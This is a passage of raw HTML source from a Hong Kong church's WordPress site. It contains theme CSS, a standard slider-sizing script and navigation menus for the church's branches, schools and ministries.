;}.button-stroke #back_to_top:hover,.button-stroke #popup_contact > .button:hover{background-color:!important;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #53348b;}#Sliding-top a:hover {color: #432775;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #53348b;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #53348b;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(83, 52, 139, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #53348b;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #53348b;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #53348b;}.sliding_box .desc_wrapper:after {border-bottom-color: #53348b;}.counter .icon_wrapper i {color: #53348b;}.quick_fact .number-wrapper {color: #53348b;}.progress_bars .bars_list li .bar .progress {background-color: #53348b;}a:hover.icon_bar {color: #53348b !important;}a.content_link, a:hover.content_link {color: #53348b;}a.content_link:before {border-bottom-color: #53348b;}a.content_link:after {border-color: #53348b;}.get_in_touch, .infobox {background-color: #53348b;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #53348b;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #53348b;}.how_it_works .image .number {background: #53348b;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #53348b;}.trailer_box.plain .desc .subtitle {color: #53348b;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #53348b;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #53348b;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #53348b;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #53348b;}.list_item.lists_1 .list_left {background-color: #53348b;}.list_item .list_left {color: #53348b;}.feature_list ul li .icon i {color: #53348b;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #53348b;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #53348b;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #53348b;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #53348b;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #53348b;}.pricing-box .plan-inside ul li .yes {background: #53348b;}.pricing-box-box.pricing-box-featured {background: #53348b;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233, 245, 252, 1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #53348b !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #53348b !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #eeee22 !important;}#Action_bar .contact_details{color: #dd3333}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html {background-color: #FCFCFC;}#Wrapper, #Content {background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Roboto", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Patua One", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Patua One", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Patua One", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Patua One", Arial, Tahoma, sans-serif;}body {font-size: 15px;line-height: 22px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 16px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 24px;}#Subheader .title {font-size: 25px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 25px;line-height: 25px;font-weight: 300;letter-spacing: 0px;}h2 {font-size: 30px;line-height: 30px;font-weight: 300;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 27px;font-weight: 300;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 300;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 19px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1220px;}.section_wrapper, .container {max-width: 1200px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1220px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 700px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper {top: 25px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 90px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
.width-auto>.call_to_action>.animate>.call_to_action_wrapper>.call_center{
width:80% !important
}
.width-auto>.call_to_action>.animate>.call_to_action_wrapper>.call_left{
width:10% !important
}
.width-auto>.call_to_action>.animate>.call_to_action_wrapper>.call_right{
width:10% !important
}
.width-auto>.call_to_action{
padding:10px !important
}
@media only screen and (max-width: 767px){
#Top_bar .top_bar_right {
display:none !important
}}
.item_wrapper>.date_label {
display:none !important
}
.desc>.date{
display:none !important
}
.single-photo-wrapper>.image_frame{
display:none !important
}
.widget_media_image {
    padding-bottom: 5px  !important;
    margin-bottom: 5px  !important;
 }
@media only screen and (max-width: 767px){
body:not(.template-slider):not(.header-simple) #Header {
    min-height: 0px !important;
}
.sections_group>.extra_content>.section>.section_wrapper{
padding: 0px !important;
}
.section_wrapper {
padding-left: 5px!important;
padding-right: 5px!important;
}
}

.portfolio_group li:first-child {
display:none !important
}

.column2>ul{
column-count:3;
-webkit-column-count: 3;
    -moz-column-count:3;
}

[data-row=row_1]{
background-color: seashell;
}
[data-row=row_2]{
background-color: #fbdac3;
}
[data-row=row_3]{
background-color:Snow;
}
[data-row=row_4]{
background-color: LightGoldenRodYellow;
}
[data-row=row_5]{
background-color:  #ececec;
}
[data-row=row_6]{
background-color: Ivory;
}
[data-row=row_10]{
background-color:#f3f2f1;
}
.totalamount{
font-size:200%;
}

.evf-grid-2{
max-width:100% !important;
}
.left{
text-align:left
}
</style>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=0.1, maximum-scale=10.0">
</head>

<!-- body -->
<body class="post-template-default single single-post postid-7538 single-format-standard everest-forms-no-js sfsi_actvite_theme_default  with_aside aside_right color-custom style-default button-default layout-full-width nice-scroll-on hide-love header-modern sticky-header sticky-tb-color ab-hide subheader-title-left menuo-arrows menuo-sub-active footer-sliding mobile-tb-center mobile-menu mobile-mini-mr-ll be-reg-20958">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >

			<!-- #Header -->
			<header id="Header">


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://www.faog.org.hk" title="" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="/wp-content/uploads/logosm.png" data-retina="" data-height="" alt="" /><img class="logo-sticky scale-with-grid" src="/wp-content/uploads/logosm.png" data-retina="" data-height="" alt="" /><img class="logo-mobile scale-with-grid" src="/wp-content/uploads/logosm.png" data-retina="" data-height="" alt="" /><img class="logo-mobile-sticky scale-with-grid" src="/wp-content/uploads/logosm.png" data-retina="" data-height="" alt="" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-%e4%b8%bb%e7%9b%ae%e9%8c%84" class="menu menu-main"><li id="menu-item-7330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.faog.org.hk/"><span>首頁</span></a></li>
<li id="menu-item-2203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>關於我們</span></a>
<ul class="sub-menu">
	<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/ministers-letter/"><span>主任牧師的話</span></a></li>
	<li id="menu-item-2194" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/ministers-letter/ourfaith/"><span>我們的信仰</span></a></li>
	<li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/introduction/"><span>本會歷史</span></a></li>
	<li id="menu-item-3416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>支堂介紹</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/agpark/"><span>神召會欣榮堂</span></a></li>
		<li id="menu-item-2196" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/faogtc/"><span>神召會天澤堂</span></a></li>
		<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/faogyo/"><span>神召會友愛堂</span></a></li>
		<li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/faogtws/"><span>神召會喜信堂</span></a></li>
		<li id="menu-item-2199" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/faogsk/"><span>神召會石崗堂</span></a></li>
	</ul>
</li>
	<li id="menu-item-3314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>學校介紹</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2756" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/%e6%95%99%e6%9c%83%e4%ba%8b%e5%b7%a5/%e7%a5%9e%e5%8f%ac%e7%ac%ac%e4%b8%80%e5%b0%8f%e5%ad%b8/"><span>神召第一小學(已於2023年9月1日停辦)</span></a></li>
		<li id="menu-item-2755" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/%e6%95%99%e6%9c%83%e4%ba%8b%e5%b7%a5/%e7%a5%9e%e5%8f%ac%e7%ac%ac%e4%b8%80%e5%b9%bc%e7%a8%9a%e5%9c%92/"><span>神召第一幼稚園</span></a></li>
		<li id="menu-item-2754" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/%e5%a4%a9%e6%be%a4%e5%b9%bc%e5%85%92%e5%9c%92/"><span>天澤幼兒園</span></a></li>
	</ul>
</li>
	<li id="menu-item-3315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>自修室／圖書館</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5126" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/ytsr/"><span>油塘自修室</span></a></li>
		<li id="menu-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/%e5%9c%96%e6%9b%b8%e9%a4%a8/"><span>圖書館</span></a></li>
	</ul>
</li>
	<li id="menu-item-10602" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/%e6%81%a9%e6%85%88/"><span>恩慈社會服務處慈雲山中心</span></a></li>
	<li id="menu-item-3171" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/fellow-workers/"><span>同工資料</span></a></li>
	<li id="menu-item-3172" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/contacts/"><span>聯絡我們</span></a></li>
</ul>
</li>
<li id="menu-item-1957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>教會事工</span></a>
<ul class="sub-menu">
	<li id="menu-item-3382" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/%e7%a6%b1%e5%91%8a%e4%ba%8b%e5%b7%a5/"><span>禱告事工</span></a></li>
	<li id="menu-item-3381" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/%e5%b0%8f%e7%b5%84%e4%ba%8b%e5%b7%a5/"><span>小組事工</span></a></li>
	<li id="menu-item-16997" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/faogawana/"><span>兒童Awana事工</span></a></li>
	<li id="menu-item-19748" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/tag%e5%b0%91%e5%b9%b4%e4%ba%8b%e5%b7%a5/"><span>TAG少年事工</span></a></li>
	<li id="menu-item-3380" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/%e9%9d%92%e5%b0%91%e5%b9%b4%e4%ba%8b%e5%b7%a5/"><span>YAG青少年事工</span></a></li>
	<li id="menu-item-3379" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/%e5%a9%a6%e5%a5%b3%e4%ba%8b%e5%b7%a5/"><span>婦女事工</span></a></li>
	<li id="menu-item-3378" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/%e9%95%b7%e8%80%85%e4%ba%8b%e5%b7%a5/"><span>長者事工</span></a></li>
	<li id="menu-item-3377" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/%e7%a4%be%e6%9c%83%e6%9c%8d%e5%8b%99%e9%83%a8-%e9%a6%96%e9%a0%81/"><span>社會服務部</span></a></li>
	<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.faog.org.hk/%e5%b7%ae%e5%82%b3%e4%ba%8b%e5%b7%a5/"><span>差傳事工</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3331" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/%e6%b5%b7%e5%a4%96%e4%ba%8b%e5%b7%a5/"><span>海外事工</span></a></li>
		<li id="menu-item-3330" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/%e5%9c%8b%e5%85%a7%e4%ba%8b%e5%b7%a5/"><span>國內事工</span></a></li>
	</ul>
</li>
	<li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.faog.org.hk/%e5%9f%b9%e8%a8%93%e4%ba%8b%e5%b7%a5/"><span>培訓事工</span></a>
	<ul class="sub-menu">
		<li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/%e4%bf%a1%e5%be%92%e5%bb%ba%e7%ab%8b%e8%88%87%e4%ba%8b%e5%b7%a5%e6%b5%81%e7%a8%8b/"><span>信徒建立與事工流程</span></a></li>
		<li id="menu-item-20268" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.faog.org.hk/2026%e5%9f%b9%e8%a8%93%e8%aa%b2%e7%a8%8b%e8%b3%87%e6%96%99/"><span>2026培訓課程資料</span></a></li>
	</ul>
</li>
	<li id="menu-item-3375" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/%e6%96%87%e5%ad%97%e4%ba%8b%e5%b7%a5/"><span>文字事工</span></a></li>
	<li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/%e6%95%ac%e6%8b%9c%e8%81%96%e6%a8%82%e4%ba%8b%e5%b7%a5/"><span>敬拜事工</span></a></li>
	<li id="menu-item-3653" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/%e8%81%96%e6%a8%82%e4%ba%8b%e5%b7%a5/"><span>聖樂事工</span></a></li>
	<li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/%e6%8b%9b%e5%be%85%e8%bf%8e%e6%96%b0%e4%ba%8b%e5%b7%a5/"><span>招待/迎新事工</span></a></li>
</ul>
</li>
<li id="menu-item-1927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>教會資訊</span></a>
<ul class="sub-menu">
	<li id="menu-item-7591" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/w"><span>主日週刊</span></a></li>
	<li id="menu-item-4510" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/sermonlist/"><span>崇拜及祈禱會記錄</span></a></li>
	<li id="menu-item-6602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.faog.org.hk/%e8%aa%8d%e8%ad%98%e7%a6%8f%e9%9f%b3/"><span>認識福音</span></a>
	<ul class="sub-menu">
		<li id="menu-item-6603" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/%e3%80%8a%e6%88%91%e5%80%91%e7%9b%b8%e4%bf%a1%e4%bb%80%e9%ba%bc%e3%80%8b/"><span>《我們相信什麼》</span></a></li>
		<li id="menu-item-6604" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/ministers-letter/%e4%ba%ba%e5%be%9e%e9%82%a3%e8%a3%8f%e4%be%86/"><span>人生Q&#038;A</span></a></li>
	</ul>
</li>
	<li id="menu-item-15495" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/gospelwitness/"><span>福音見證錄</span></a></li>
	<li id="menu-item-16206" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/songdb"><span>詩歌庫</span></a></li>
	<li id="menu-item-17413" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://doc.faog.org.hk/church/library.nsf/webbook.xsp"><span>圖書庫</span></a></li>
	<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/worship-notice/"><span>崇拜須知</span></a></li>
	<li id="menu-item-6462" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/%e5%a4%a9%e6%b0%a3%e5%8f%8a%e6%b5%81%e6%84%9f%e6%8c%87%e5%bc%95/"><span>天氣及流感指引</span></a></li>
	<li id="menu-item-10736" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/offering/"><span>奉獻方法</span></a></li>
	<li id="menu-item-14462" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/serve/"><span>事奉招募</span></a></li>
	<li id="menu-item-16993" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/massuploadphoto"><span>上載教會活動相片</span></a></li>
	<li id="menu-item-1951" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/document-download/"><span>下載表格</span></a></li>
</ul>
</li>
<li id="menu-item-7694" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/calendar/"><span>行事曆</span></a></li>
<li id="menu-item-3170" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.faog.org.hk/search/"><span>搜尋</span></a></li>
</ul><ul id="menu-%e4%b8%bb%e7%9b%ae%e9%8c%84-1" class="menu menu-mobile"><li id="menu-item-7330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7330"><a href="https://www.faog.org.hk/"><span>首頁</span></a></li>
<li id="menu-item-2203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2203"><a href="#"><span>關於我們</span></a>
<ul class="sub-menu">
	<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://www.faog.org.hk/ministers-letter/"><span>主任牧師的話</span></a></li>
	<li id="menu-item-2194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2194"><a href="https://www.faog.org.hk/ministers-letter/ourfaith/"><span>我們的信仰</span></a></li>
	<li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2202"><a href="https://www.faog.org.hk/introduction/"><span>本會歷史</span></a></li>
	<li id="menu-item-3416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3416"><a href="#"><span>支堂介紹</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2200"><a href="https://www.faog.org.hk/agpark/"><span>神召會欣榮堂</span></a></li>
		<li id="menu-item-2196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196"><a href="https://www.faog.org.hk/faogtc/"><span>神召會天澤堂</span></a></li>
		<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="https://www.faog.org.hk/faogyo/"><span>神召會友愛堂</span></a></li>
		<li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2198"><a href="https://www.faog.org.hk/faogtws/"><span>神召會喜信堂</span></a></li>
		<li id="menu-item-2199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2199"><a href="https://www.faog.org.hk/faogsk/"><span>神召會石崗堂</span></a></li>
	</ul>
</li>
	<li id="menu-item-3314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3314"><a href="#"><span>學校介紹</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2756"><a href="https://www.faog.org.hk/%e6%95%99%e6%9c%83%e4%ba%8b%e5%b7%a5/%e7%a5%9e%e5%8f%ac%e7%ac%ac%e4%b8%80%e5%b0%8f%e5%ad%b8/"><span>神召第一小學(已於2023年9月1日停辦)</span></a></li>
		<li id="menu-item-2755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2755"><a href="https://www.faog.org.hk/%e6%95%99%e6%9c%83%e4%ba%8b%e5%b7%a5/%e7%a5%9e%e5%8f%ac%e7%ac%ac%e4%b8%80%e5%b9%bc%e7%a8%9a%e5%9c%92/"><span>神召第一幼稚園</span></a></li>
		<li id="menu-item-2754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://www.faog.org.hk/%e5%a4%a9%e6%be%a4%e5%b9%bc%e5%85%92%e5%9c%92/"><span>天澤幼兒園</span></a></li>
	</ul>
</li>
	<li id="menu-item-3315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3315"><a href="#"><span>自修室／圖書館</span></a>
	<ul class="sub-menu">
